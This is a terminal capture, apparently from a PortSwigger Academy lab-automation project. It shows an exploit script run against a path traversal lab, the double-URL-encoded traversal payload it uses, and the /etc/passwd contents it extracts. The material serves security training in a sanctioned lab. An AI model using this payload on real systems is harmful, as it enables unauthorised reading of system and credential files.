 ┌──(root💀kali)-[/home/…/PortSwigger-Labs-Automation/modules/Path Traversal/Lab 4]
└─# python3 solution.py https://0a5100ae0355b36e80d7c15c00b700ac.web-security-academy.net
[+] Exploiting directory traversal vulnerability............
[+] Using payload: ..%252F..%252F..%252Fetc%252Fpasswd
[+] Exploited successfully!
[+] Extracting contents fo /etc/passwd
[+] Contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash